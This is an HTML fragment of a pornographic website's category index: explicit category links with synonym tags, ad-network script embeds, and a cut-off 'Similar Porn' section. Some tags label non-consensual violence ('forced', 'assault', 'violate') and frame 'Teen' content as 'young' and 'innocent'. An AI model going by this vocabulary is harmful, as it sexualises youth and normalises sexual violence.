<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
